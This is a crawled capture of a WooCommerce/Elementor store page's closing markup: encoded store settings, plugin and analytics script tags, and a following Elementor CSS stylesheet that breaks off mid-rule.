2%3A%22Honduras%22%2C%22HK%22%3A%22Hong%20Kong%22%2C%22HU%22%3A%22Hungary%22%2C%22IS%22%3A%22Iceland%22%2C%22IN%22%3A%22India%22%2C%22ID%22%3A%22Indonesia%22%2C%22IR%22%3A%22Iran%22%2C%22IQ%22%3A%22Iraq%22%2C%22IE%22%3A%22Ireland%22%2C%22IM%22%3A%22Isle%20of%20Man%22%2C%22IL%22%3A%22Israel%22%2C%22IT%22%3A%22Italy%22%2C%22CI%22%3A%22Ivory%20Coast%22%2C%22JM%22%3A%22Jamaica%22%2C%22JP%22%3A%22Japan%22%2C%22JE%22%3A%22Jersey%22%2C%22JO%22%3A%22Jordan%22%2C%22KZ%22%3A%22Kazakhstan%22%2C%22KE%22%3A%22Kenya%22%2C%22KI%22%3A%22Kiribati%22%2C%22KW%22%3A%22Kuwait%22%2C%22KG%22%3A%22Kyrgyzstan%22%2C%22LA%22%3A%22Laos%22%2C%22LV%22%3A%22Latvia%22%2C%22LB%22%3A%22Lebanon%22%2C%22LS%22%3A%22Lesotho%22%2C%22LR%22%3A%22Liberia%22%2C%22LY%22%3A%22Libya%22%2C%22LI%22%3A%22Liechtenstein%22%2C%22LT%22%3A%22Lithuania%22%2C%22LU%22%3A%22Luxembourg%22%2C%22MO%22%3A%22Macao%22%2C%22MG%22%3A%22Madagascar%22%2C%22MW%22%3A%22Malawi%22%2C%22MY%22%3A%22Malaysia%22%2C%22MV%22%3A%22Maldives%22%2C%22ML%22%3A%22Mali%22%2C%22MT%22%3A%22Malta%22%2C%22MH%22%3A%22Marshall%20Islands%22%2C%22MQ%22%3A%22Martinique%22%2C%22MR%22%3A%22Mauritania%22%2C%22MU%22%3A%22Mauritius%22%2C%22YT%22%3A%22Mayotte%22%2C%22MX%22%3A%22Mexico%22%2C%22FM%22%3A%22Micronesia%22%2C%22MD%22%3A%22Moldova%22%2C%22MC%22%3A%22Monaco%22%2C%22MN%22%3A%22Mongolia%22%2C%22ME%22%3A%22Montenegro%22%2C%22MS%22%3A%22Montserrat%22%2C%22MA%22%3A%22Morocco%22%2C%22MZ%22%3A%22Mozambique%22%2C%22MM%22%3A%22Myanmar%22%2C%22NA%22%3A%22Namibia%22%2C%22NR%22%3A%22Nauru%22%2C%22NP%22%3A%22Nepal%22%2C%22NL%22%3A%22Netherlands%22%2C%22NC%22%3A%22New%20Caledonia%22%2C%22NZ%22%3A%22New%20Zealand%22%2C%22NI%22%3A%22Nicaragua%22%2C%22NE%22%3A%22Niger%22%2C%22NG%22%3A%22Nigeria%22%2C%22NU%22%3A%22Niue%22%2C%22NF%22%3A%22Norfolk%20Island%22%2C%22KP%22%3A%22North%20Korea%22%2C%22MK%22%3A%22North%20Macedonia%22%2C%22MP%22%3A%22Northern%20Mariana%20Islands%22%2C%22NO%22%3A%22Norway%22%2C%22OM%22%3A%22Oman%22%2C%22PK%22%3A%22Pakistan%22%2C%22PS%22%3A%22Palestinian%20Territory%22%2C%22PA%22%3A%22Panama%22%2C%22PG%22%3A%22Papua%20New%20Guinea%22%2C%22PY%22%3A%22Paraguay%22%2C%22PE%22%3A%22Peru%22%2C%22PH%22%3A%22Philippines%22%2C%22PN%22%3A%22Pitcairn%22%2C%22PL%22%3A%22Poland%22%2C%22PT%22%3A%22Portugal%22%2C%22PR%22%3A%22Puerto%20Rico%22%2C%22QA%22%3A%22Qatar%22%2C%22RE%22%3A%22Reunion%22%2C%22RO%22%3A%22Romania%22%2C%22RU%22%3A%22Russia%22%2C%22RW%22%3A%22Rwanda%22%2C%22BL%22%3A%22Saint%20Barth%26eacute%3Blemy%22%2C%22SH%22%3A%22Saint%20Helena%22%2C%22KN%22%3A%22Saint%20Kitts%20and%20Nevis%22%2C%22LC%22%3A%22Saint%20Lucia%22%2C%22SX%22%3A%22Saint%20Martin%20%28Dutch%20part%29%22%2C%22MF%22%3A%22Saint%20Martin%20%28French%20part%29%22%2C%22PM%22%3A%22Saint%20Pierre%20and%20Miquelon%22%2C%22VC%22%3A%22Saint%20Vincent%20and%20the%20Grenadines%22%2C%22WS%22%3A%22Samoa%22%2C%22SM%22%3A%22San%20Marino%22%2C%22ST%22%3A%22S%26atilde%3Bo%20Tom%26eacute%3B%20and%20Pr%26iacute%3Bncipe%22%2C%22SA%22%3A%22Saudi%20Arabia%22%2C%22SN%22%3A%22Senegal%22%2C%22RS%22%3A%22Serbia%22%2C%22SC%22%3A%22Seychelles%22%2C%22SL%22%3A%22Sierra%20Leone%22%2C%22SG%22%3A%22Singapore%22%2C%22SK%22%3A%22Slovakia%22%2C%22SI%22%3A%22Slovenia%22%2C%22SB%22%3A%22Solomon%20Islands%22%2C%22SO%22%3A%22Somalia%22%2C%22ZA%22%3A%22South%20Africa%22%2C%22GS%22%3A%22South%20Georgia%5C%2FSandwich%20Islands%22%2C%22KR%22%3A%22South%20Korea%22%2C%22SS%22%3A%22South%20Sudan%22%2C%22ES%22%3A%22Spain%22%2C%22LK%22%3A%22Sri%20Lanka%22%2C%22SD%22%3A%22Sudan%22%2C%22SR%22%3A%22Suriname%22%2C%22SJ%22%3A%22Svalbard%20and%20Jan%20Mayen%22%2C%22SE%22%3A%22Sweden%22%2C%22CH%22%3A%22Switzerland%22%2C%22SY%22%3A%22Syria%22%2C%22TW%22%3A%22Taiwan%22%2C%22TJ%22%3A%22Tajikistan%22%2C%22TZ%22%3A%22Tanzania%22%2C%22TH%22%3A%22Thailand%22%2C%22TL%22%3A%22Timor-Leste%22%2C%22TG%22%3A%22Togo%22%2C%22TK%22%3A%22Tokelau%22%2C%22TO%22%3A%22Tonga%22%2C%22TT%22%3A%22Trinidad%20and%20Tobago%22%2C%22TN%22%3A%22Tunisia%22%2C%22TR%22%3A%22Turkey%22%2C%22TM%22%3A%22Turkmenistan%22%2C%22TC%22%3A%22Turks%20and%20Caicos%20Islands%22%2C%22TV%22%3A%22Tuvalu%22%2C%22UG%22%3A%22Uganda%22%2C%22UA%22%3A%22Ukraine%22%2C%22AE%22%3A%22United%20Arab%20Emirates%22%2C%22GB%22%3A%22United%20Kingdom%20%28UK%29%22%2C%22US%22%3A%22United%20States%20%28US%29%22%2C%22UM%22%3A%22United%20States%20%28US%29%20Minor%20Outlying%20Islands%22%2C%22UY%22%3A%22Uruguay%22%2C%22UZ%22%3A%22Uzbekistan%22%2C%22VU%22%3A%22Vanuatu%22%2C%22VA%22%3A%22Vatican%22%2C%22VE%22%3A%22Venezuela%22%2C%22VN%22%3A%22Vietnam%22%2C%22VG%22%3A%22Virgin%20Islands%20%28British%29%22%2C%22VI%22%3A%22Virgin%20Islands%20%28US%29%22%2C%22WF%22%3A%22Wallis%20and%20Futuna%22%2C%22EH%22%3A%22Western%20Sahara%22%2C%22YE%22%3A%22Yemen%22%2C%22ZM%22%3A%22Zambia%22%2C%22ZW%22%3A%22Zimbabwe%22%7D%2C%22currency%22%3A%7B%22code%22%3A%22USD%22%2C%22precision%22%3A2%2C%22symbol%22%3A%22%24%22%2C%22symbolPosition%22%3A%22left%22%2C%22decimalSeparator%22%3A%22.%22%2C%22thousandSeparator%22%3A%22%2C%22%2C%22priceFormat%22%3A%22%251%24s%252%24s%22%7D%2C%22currentUserId%22%3A0%2C%22currentUserIsAdmin%22%3Afalse%2C%22dateFormat%22%3A%22F%20j%2C%20Y%22%2C%22homeUrl%22%3A%22https%3A%5C%2F%5C%2Ftracyanderson.com%5C%2F%22%2C%22locale%22%3A%7B%22siteLocale%22%3A%22en_US%22%2C%22userLocale%22%3A%22en_US%22%2C%22weekdaysShort%22%3A%5B%22Sun%22%2C%22Mon%22%2C%22Tue%22%2C%22Wed%22%2C%22Thu%22%2C%22Fri%22%2C%22Sat%22%5D%7D%2C%22dashboardUrl%22%3A%22https%3A%5C%2F%5C%2Ftracyanderson.com%5C%2Fmy-account%5C%2F%22%2C%22orderStatuses%22%3A%7B%22pending%22%3A%22Pending%20payment%22%2C%22processing%22%3A%22Processing%22%2C%22on-hold%22%3A%22On%20hold%22%2C%22completed%22%3A%22Completed%22%2C%22cancelled%22%3A%22Cancelled%22%2C%22refunded%22%3A%22Refunded%22%2C%22failed%22%3A%22Failed%22%2C%22checkout-draft%22%3A%22Draft%22%2C%22payment-processed%22%3A%22Payment%20Processed%22%2C%22sent-to-vendor%22%3A%22Sent%20to%20Vendor%22%2C%22shipped%22%3A%22Shipped%22%7D%2C%22placeholderImgSrc%22%3A%22https%3A%5C%2F%5C%2Fassets.tracyanderson.com%5C%2Fmedia%5C%2F2020%5C%2F11%5C%2F30115043%5C%2Fwoocommerce-placeholder-720x960.png%22%2C%22productsSettings%22%3A%7B%22cartRedirectAfterAdd%22%3Afalse%7D%2C%22siteTitle%22%3A%22Tracy%20Anderson%22%2C%22storePages%22%3A%7B%22myaccount%22%3A%7B%22id%22%3A15%2C%22title%22%3A%22MY%20ACCOUNT%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Ftracyanderson.com%5C%2Fmy-account%5C%2F%22%7D%2C%22shop%22%3A%7B%22id%22%3A12%2C%22title%22%3A%22SHOP%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Ftracyanderson.com%5C%2Fshop%5C%2F%22%7D%2C%22cart%22%3A%7B%22id%22%3A13%2C%22title%22%3A%22CART%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Ftracyanderson.com%5C%2Fcart%5C%2F%22%7D%2C%22checkout%22%3A%7B%22id%22%3A14%2C%22title%22%3A%22CHECKOUT%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Ftracyanderson.com%5C%2Fcheckout%5C%2F%22%7D%2C%22privacy%22%3A%7B%22id%22%3A104696%2C%22title%22%3A%22Privacy%20Policy%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Ftracyanderson.com%5C%2Fprivacy-policy%5C%2F%22%7D%2C%22terms%22%3A%7B%22id%22%3A0%2C%22title%22%3A%22%22%2C%22permalink%22%3Afalse%7D%7D%2C%22wcAssetUrl%22%3A%22https%3A%5C%2F%5C%2Ftracyanderson.com%5C%2Fwp-content%5C%2Fplugins%5C%2Fwoocommerce%5C%2Fassets%5C%2F%22%2C%22wcVersion%22%3A%228.5.2%22%2C%22wpLoginUrl%22%3A%22https%3A%5C%2F%5C%2Ftracyanderson.com%5C%2Fwp-login.php%22%2C%22wpVersion%22%3A%226.4.2%22%2C%22collectableMethodIds%22%3A%5B%5D%2C%22admin%22%3A%7B%22wccomHelper%22%3A%7B%22isConnected%22%3Atrue%2C%22connectURL%22%3A%22https%3A%5C%2F%5C%2Ftracyanderson.com%5C%2Fwp-admin%5C%2Fadmin.php%3Fpage%3Dwc-addons%26section%3Dhelper%26wc-helper-disconnect%3D1%26wc-helper-nonce%3Dcb0e572497%22%2C%22userEmail%22%3A%22philippe%40nodiamonds.com%22%2C%22userAvatar%22%3A%22https%3A%5C%2F%5C%2Fsecure.gravatar.com%5C%2Favatar%5C%2F4d566fefa0f65e55a1155fb65d6beb90%3Fs%3D48%26d%3Didenticon%26r%3Dg%22%2C%22storeCountry%22%3A%22US%22%2C%22inAppPurchaseURLParams%22%3A%7B%22wccom-site%22%3A%22https%3A%5C%2F%5C%2Ftracyanderson.com%22%2C%22wccom-back%22%3A%22%252Fper4mance%252Fattachment%252Fthegreatadventure-2%252F%22%2C%22wccom-woo-version%22%3A%228.5.2%22%2C%22wccom-connect-nonce%22%3A%228a72ba5522%22%7D%7D%2C%22_feature_nonce%22%3A%221775d4f607%22%2C%22alertCount%22%3A%220%22%2C%22visibleTaskListIds%22%3A%5B%22extended%22%5D%7D%7D' ) );
</script>
<script src="https://tracyanderson.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-settings.js?ver=07c2f0675ddd247d2325" id="wc-settings-js"></script>
<script src="https://tracyanderson.com/wp-includes/js/dist/data-controls.min.js?ver=fe4ccc8a1782ea8e2cb1" id="wp-data-controls-js"></script>
<script src="https://tracyanderson.com/wp-includes/js/dist/html-entities.min.js?ver=36a4a255da7dd2e1bf8e" id="wp-html-entities-js"></script>
<script src="https://tracyanderson.com/wp-includes/js/dist/notices.min.js?ver=38e88f4b627cf873edd0" id="wp-notices-js"></script>
<script id="wc-blocks-middleware-js-before">
			var wcBlocksMiddlewareConfig = {
				storeApiNonce: '7556159a60',
				wcStoreApiNonceTimestamp: '1762294869'
			};
			
</script>
<script src="https://tracyanderson.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks-middleware.js?ver=ca04183222edaf8a26be" id="wc-blocks-middleware-js"></script>
<script src="https://tracyanderson.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks-data.js?ver=c96aba0171b12e03b8a6" id="wc-blocks-data-store-js"></script>
<script src="https://tracyanderson.com/wp-includes/js/dist/dom-ready.min.js?ver=392bdd43726760d1f3ca" id="wp-dom-ready-js"></script>
<script src="https://tracyanderson.com/wp-includes/js/dist/a11y.min.js?ver=7032343a947cfccf5608" id="wp-a11y-js"></script>
<script src="https://tracyanderson.com/wp-includes/js/dist/primitives.min.js?ver=6984e6eb5d6157c4fe44" id="wp-primitives-js"></script>
<script src="https://tracyanderson.com/wp-includes/js/dist/warning.min.js?ver=122829a085511691f14d" id="wp-warning-js"></script>
<script src="https://tracyanderson.com/wp-content/plugins/woocommerce/assets/client/blocks/blocks-components.js?ver=b165bb2bd213326d7f31" id="wc-blocks-components-js"></script>
<script src="https://tracyanderson.com/wp-content/plugins/woocommerce/assets/client/blocks/blocks-checkout.js?ver=9f469ef17beaf7c51576" id="wc-blocks-checkout-js"></script>
<script src="https://tracyanderson.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution-blocks.min.js?ver=8.5.2" id="wc-order-attribution-blocks-js"></script>
<script src="https://tracyanderson.com/wp-content/plugins/woocommerce-table-rate-shipping/assets/js/frontend-checkout.min.js?ver=3.1.4" id="woocommerce_shipping_table_rate_checkout-js"></script>
<script src="https://tracyanderson.com/wp-content/plugins/woocommerce-avatax/assets/js/frontend/wc-avatax-frontend.min.js?ver=2.7.0" id="wc-avatax-frontend-js"></script>
<script src="https://tracyanderson.com/wp-content/themes/tracyanderson/scripts/jquery.magnific-popup.min.js?ver=1.1.0" id="magnific-popup-js"></script>
<script id="empty-script-js-extra">
var emptyScriptJs = {"ajaxUrl":"https:\/\/tracyanderson.com\/wp-admin\/admin-ajax.php"};
</script>
<script src="https://tracyanderson.com/wp-content/themes/tracyanderson/scripts/empty-script.js?ver=1.0" id="empty-script-js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/modernizr/2.8.3/modernizr.min.js" id="modernizr-js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/4.3.1/js/bootstrap.bundle.min.js" id="bootstrap-bundle-js"></script>
<script src="https://tracyanderson.com/wp-content/themes/tracyanderson/scripts/slick-1.8.1/slick/slick.js?ver=1715305137" id="slickjs-js"></script>
<script src="https://tracyanderson.com/wp-content/themes/tracyanderson/theme/js/jquery.matchHeight-min.js?ver=1715305137" id="matchHeight-js-js"></script>
<script src="https://tracyanderson.com/wp-content/themes/tracyanderson/scripts/wow/dist/wow.min.js?ver=1715305137" id="tracy_anderson_wow-js"></script>
<script src="https://tracyanderson.com/wp-content/themes/tracyanderson/theme/js/swiper-bundle.min.js?ver=1725914661" id="swiper_slider-js"></script>
<script src="https://tracyanderson.com/wp-content/themes/tracyanderson/theme/js/tracy_anderson.js?ver=1759797301" id="tracy_anderson-js"></script>
<script src="https://tracyanderson.com/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js"></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
</script>
<script src="https://tracyanderson.com/wp-includes/js/wp-util.min.js?ver=e9136915d08e6e0fac750a926c0ae280" id="wp-util-js"></script>
<script id="password-strength-meter-js-extra">
var pwsL10n = {"unknown":"Password strength unknown","short":"Very weak","bad":"Weak","good":"Medium","strong":"Strong","mismatch":"Mismatch"};
</script>
<script src="https://tracyanderson.com/wp-admin/js/password-strength-meter.min.js?ver=e9136915d08e6e0fac750a926c0ae280" id="password-strength-meter-js"></script>
<script src="https://tracyanderson.com/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script src="https://tracyanderson.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.19.2" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://tracyanderson.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.19.2" id="elementor-webpack-runtime-js"></script>
<script src="https://tracyanderson.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.19.2" id="elementor-frontend-modules-js"></script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/tracyanderson.com\/wp-admin\/admin-ajax.php","nonce":"796e4bd873","urls":{"assets":"https:\/\/tracyanderson.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/tracyanderson.com\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/tracyanderson.com\/cart\/","checkout_page_url":"https:\/\/tracyanderson.com\/checkout\/","fragments_nonce":"2fdde28429"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/tracyanderson.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script src="https://tracyanderson.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.19.2" id="elementor-pro-frontend-js"></script>
<script src="https://tracyanderson.com/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script src="https://tracyanderson.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselWrapperAriaLabel":"Carousel | Horizontal scrolling: Arrow Left & Right","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.19.2","is_static":false,"experimentalFeatures":{"e_optimized_assets_loading":true,"e_optimized_css_loading":true,"additional_custom_breakpoints":true,"container":true,"theme_builder_v2":true,"block_editor_assets_optimize":true,"ai-layout":true,"landing-pages":true,"e_image_loading_optimization":true,"e_global_styleguide":true,"page-transitions":true,"notes":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"https:\/\/tracyanderson.com\/wp-content\/plugins\/elementor\/assets\/"},"swiperClass":"swiper-container","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":366559,"title":"thegreatadventure%20-%20Tracy%20Anderson","excerpt":"","featuredImage":false}};
</script>
<script src="https://tracyanderson.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.19.2" id="elementor-frontend-js"></script>
<script src="https://tracyanderson.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.19.2" id="pro-elements-handlers-js"></script>
<!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { 
		( function() {

			function trackEvents() {
					
			}

			if ( 'undefined' !== typeof gtag ) {
				trackEvents();
			} else {
				// avoid using jQuery in case it's not available when this script is loaded
				document.addEventListener( 'wc_google_analytics_pro_gtag_loaded', trackEvents );
			}

			
			function trackUAEvents() {
			
				ga( 'send', 'pageview' );
			}

			if ( 'undefined' !== typeof ga ) {
				trackUAEvents();
			} else {
				// avoid using jQuery in case it's not available when this script is loaded
				document.addEventListener( 'wc_google_analytics_pro_loaded', trackUAEvents );
			}

		} ) ();
		
 });
</script>
	<script>
	jQuery(document).ready(function($) {

		$(window).load(function(){
			$('#preloader').fadeOut('slow',function(){$(this).remove();});
		});

	});
    </script>
        <script id="profitwell-js" data-pw-auth="acd3b58c4c9517882bcce8432581a57d">
        /* DO NOT DELETE - this code is used to accept our payments or send data to ProfitWell*/
        (function(i,s,o,g,r,a,m){i[o]=i[o]||function(){(i[o].q=i[o].q||[]).push(arguments)};
        a=s.createElement(g);m=s.getElementsByTagName(g)[0];a.async=1;a.src=r+'?auth='+
        s.getElementById(o+'-js').getAttribute('data-pw-auth');m.parentNode.insertBefore(a,m);
        })(window,document,'profitwell','script','https://public.profitwell.com/js/profitwell.js');

        profitwell('start', {});
    </script>
    
    
</body>
</html>

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/


Served from: tracyanderson.com @ 2025-11-04 17:21:14 by W3 Total Cache
-->

--- FILE ---
content_type: text/css
request_url: https://tracyanderson.com/wp-content/uploads/elementor/css/post-803140.css?ver=1761146355
body_size: 3125
content:
.elementor-803140 .elementor-element.elementor-element-7a6c5ecd{--display:flex;--min-height:128px;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--gap:0px 0px;--background-transition:0.3s;--margin-block-start:00px;--margin-block-end:00px;--margin-inline-start:00px;--margin-inline-end:00px;--padding-block-start:0px;--padding-block-end:0px;--padding-inline-start:0px;--padding-inline-end:0px;}.elementor-803140 .elementor-element.elementor-element-6b732d4b{--display:flex;--justify-content:center;--background-transition:0.3s;}.elementor-803140 .elementor-element.elementor-element-6b732d4b:not(.elementor-motion-effects-element-type-background), .elementor-803140 .elementor-element.elementor-element-6b732d4b > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://tracyanderson.com/wp-content/plugins/elementor/assets/images/placeholder.png");background-repeat:no-repeat;background-size:cover;}.elementor-803140 .elementor-element.elementor-element-6b732d4b, .elementor-803140 .elementor-element.elementor-element-6b732d4b::before{--border-transition:0.3s;}.elementor-803140 .elementor-element.elementor-element-44bb62bd .elementor-button .elementor-align-icon-right{margin-left:11px;}.elementor-803140 .elementor-element.elementor-element-44bb62bd .elementor-button .elementor-align-icon-left{margin-right:11px;}.elementor-803140 .elementor-element.elementor-element-44bb62bd .elementor-button{font-family:"futura-pt", Sans-serif;font-size:25px;font-weight:500;text-shadow:0px 0px 10px rgba(0,0,0,0.3);background-color:#61CE7000;}.elementor-803140 .elementor-element.elementor-element-33fe5b13{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--justify-content:center;--background-transition:0.3s;}.elementor-803140 .elementor-element.elementor-element-33fe5b13:not(.elementor-motion-effects-element-type-background), .elementor-803140 .elementor-element.elementor-element-33fe5b13 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://tracyanderson.com/wp-content/plugins/elementor/assets/images/placeholder.png");background-repeat:no-repeat;background-size:cover;}.elementor-803140 .elementor-element.elementor-element-33fe5b13, .elementor-803140 .elementor-element.elementor-element-33fe5b13::before{--border-transition:0.3s;}.elementor-803140 .elementor-element.elementor-element-4d725b59 .elementor-button .elementor-align-icon-right{margin-left:11px;}.elementor-803140 .elementor-element.elementor-element-4d725b59 .elementor-button .elementor-align-icon-left{margin-right:11px;}.elementor-803140 .elementor-element.elementor-element-4d725b59 .elementor-button{font-family:"futura-pt", Sans-serif;font-size:25px;font-weight:500;text-shadow:0px 0px 10px rgba(0,0,0,0.3);background-color:#61CE7000;}.elementor-803140 .elementor-element.elementor-element-2e152876{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--justify-content:center;--background-transition:0.3s;}.elementor-803140 .elementor-element.elementor-element-2e152876:not(.elementor-motion-effects-element-type-background), .elementor-803140 .elementor-element.elementor-element-2e152876 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://tracyanderson.com/wp-content/plugins/elementor/assets/images/placeholder.png");background-repeat:no-repeat;background-size:cover;}.elementor-803140 .elementor-element.elementor-element-2e152876, .elementor-803140 .elementor-element.elementor-element-2e152876::before{--border-transition:0.3s;}.elementor-803140 .elementor-element.elementor-element-47877b9c .elementor-button .elementor-align-icon-right{margin-left:11px;}.elementor-803140 .elementor-element.elementor-element-47877b9c .elementor-button .elementor-align-icon-left{margin-right:11px;}.elementor-803140 .elementor-element.elementor-element-47877b9c .elementor-button{font-family:"futura-pt", Sans-serif;font-size:25px;font-weight:500;text-shadow:0px 0px 10px rgba(0,0,0,0.3);background-color:#61CE7000;}.elementor-803140 .elementor-element.elementor-element-34497d2e{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--justify-content:center;--background-transition:0.3s;}.elementor-803140 .elementor-element.elementor-element-34497d2e:not(.elementor-motion-effects-element-type-background), .elementor-803140 .elementor-element.elementor-element-34497d2e > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://tracyanderson.com/wp-content/plugins/elementor/assets/images/placeholder.png");background-repeat:no-repeat;background-size:cover;}.elementor-803140 .elementor-element.elementor-element-34497d2e, .elementor-803140 .elementor-element.elementor-element-34497d2e::before{--border-transition:0.3s;}.elementor-803140 .elementor-element.elementor-element-69e539c6 .elementor-button .elementor-align-icon-right{margin-left:11px;}.elementor-803140 .elementor-element.elementor-element-69e539c6 .elementor-button .elementor-align-icon-left{margin-right:11px;}.elementor-803140 .elementor-element.elementor-element-69e539c6 .elementor-button{font-family:"futura-pt", Sans-serif;font-size:25px;font-weight:500;text-shadow:0px 0px 10px rgba(0,0,0,0.3);background-color:#61CE7000;}.elementor-803140 .elementor-element.elementor-element-9c8e7af{--display:flex;--min-height:128px;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--gap:0px 0px;--background-transition:0.3s;--margin-block-start:00px;--margin-block-end:00px;--margin-inline-start:00px;--margin-inline-end:00px;--padding-block-start:0px;--padding-block-end:0px;--padding-inline-start:0px;--padding-inline-end:0px;}.elementor-803140 .elementor-element.elementor-element-2d04976{--display:flex;--justify-content:center;--background-transition:0.3s;}.elementor-803140 .elementor-element.elementor-element-2d04976:not(.elementor-motion-effects-element-type-background), .elementor-803140 .elementor-element.elementor-element-2d04976 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://tracyanderson.com/wp-content/plugins/elementor/assets/images/placeholder.png");background-repeat:no-repeat;background-size:cover;}.elementor-803140 .elementor-element.elementor-element-2d04976, .elementor-803140 .elementor-element.elementor-element-2d04976::before{--border-transition:0.3s;}.elementor-803140 .elementor-element.elementor-element-051e736 .elementor-button .elementor-align-icon-right{margin-left:11px;}.elementor-803140 .elementor-element.elementor-element-051e736 .elementor-button .elementor-align-icon-left{margin-right:11px;}.elementor-803140 .elementor-element.elementor-element-051e736 .elementor-button{font-family:"futura-pt", Sans-serif;font-size:25px;font-weight:500;text-shadow:0px 0px 10px rgba(0,0,0,0.3);background-color:#61CE7000;}.elementor-803140 .elementor-element.elementor-element-3c02262{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--justify-content:center;--background-transition:0.3s;}.elementor-803140 .elementor-element.elementor-element-3c02262:not(.elementor-motion-effects-element-type-background), .elementor-803140 .elementor-element.elementor-element-3c02262 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://tracyanderson.com/wp-content/plugins/elementor/assets/images/placeholder.png");background-repeat:no-repeat;background-size:cover;}.elementor-803140 .elementor-element.elementor-element-3c02262, .elementor-803140 .elementor-element.elementor-element-3c02262::before{--border-transition:0.3s;}.elementor-803140 .elementor-element.elementor-element-b599ad1 .elementor-button 